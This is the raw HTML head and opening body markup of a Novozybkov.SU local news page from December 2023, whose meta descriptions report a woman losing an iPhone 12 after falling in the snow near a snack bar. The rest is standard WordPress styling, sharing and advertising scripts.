

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B0-%D1%83%D0%BF%D0%B0%D0%BB%D0%B0-%D1%83-%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BE%D1%87/
body_size: 22008
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Новозыбкове девушка упала у закусочной в снег и потеряла дорогой гаджет • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0-%d1%83%d0%bf%d0%b0%d0%bb%d0%b0-%d1%83-%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%be%d1%87/" />
<link rel="shortlink" href="https://novozybkov.su/?p=174731" />
<meta name="description" content="События развивались глубокой ночью, 4 декабря около 1.00. А уже днем в МО МВД России «Новозыбковский» поступило заявление от горожанки…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Новозыбкове девушка упала у закусочной в снег и потеряла дорогой гаджет" />
<meta property="og:description" content="События развивались глубокой ночью, 4 декабря около 1.00. А уже днем в МО МВД России «Новозыбковский» поступило заявление от горожанки, которая просила оказать помощь в поиске Apple iPhone 12…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0-%d1%83%d0%bf%d0%b0%d0%bb%d0%b0-%d1%83-%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%be%d1%87/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta property="article:published_time" content="2023-12-05T06:55:57+00:00" />
<meta property="article:modified_time" content="2023-12-05T06:55:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Новозыбкове девушка упала у закусочной в снег и потеряла дорогой гаджет" />
<meta name="twitter:description" content="События развивались глубокой ночью, 4 декабря около 1.00. А уже днем в МО МВД России «Новозыбковский» поступило заявление от горожанки, которая просила оказать помощь в поиске Apple iPhone 12…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0-%d1%83%d0%bf%d0%b0%d0%bb%d0%b0-%d1%83-%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%be%d1%87/","url":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0-%d1%83%d0%bf%d0%b0%d0%bb%d0%b0-%d1%83-%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%be%d1%87/","name":"В Новозыбкове девушка упала у закусочной в снег и потеряла дорогой гаджет • Новозыбков.SU","description":"События развивались глубокой ночью, 4 декабря около 1.00. А уже днем в МО МВД России «Новозыбковский» поступило заявление от горожанки…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Новозыбкове девушка упала у закусочной в снег и потеряла дорогой гаджет"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0-%d1%83%d0%bf%d0%b0%d0%bb%d0%b0-%d1%83-%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%be%d1%87/"},"datePublished":"2023-12-05T06:55:57+00:00","dateModified":"2023-12-05T06:55:57+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 12.76ms meta | 1.75ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0-%d1%83%d0%bf%d0%b0%d0%bb%d0%b0-%d1%83-%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%be%d1%87/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1389275098&#038;current-layout=single%7C%7Cpost%7C%7C174731' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=2142725876&#038;current-layout=single%7C%7Cpost%7C%7C174731' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=354020265&#038;current-layout=single%7C%7Cpost%7C%7C174731' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1038455611&amp;current-layout=single%7C%7Cpost%7C%7C174731" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1811289306&amp;current-layout=single%7C%7Cpost%7C%7C174731" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Новозыбкове девушка упала у закусочной в снег и потеряла дорогой гаджет&raquo;" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0-%d1%83%d0%bf%d0%b0%d0%bb%d0%b0-%d1%83-%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%be%d1%87/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b4%25d0%25b5%25d0%25b2%25d1%2583%25d1%2588%25d0%25ba%25d0%25b0-%25d1%2583%25d0%25bf%25d0%25b0%25d0%25bb%25d0%25b0-%25d1%2583-%25d0%25b7%25d0%25b0%25d0%25ba%25d1%2583%25d1%2581%25d0%25be%25d1%2587%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b4%25d0%25b5%25d0%25b2%25d1%2583%25d1%2588%25d0%25ba%25d0%25b0-%25d1%2583%25d0%25bf%25d0%25b0%25d0%25bb%25d0%25b0-%25d1%2583-%25d0%25b7%25d0%25b0%25d0%25ba%25d1%2583%25d1%2581%25d0%25be%25d1%2587%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-174731 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-174731 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
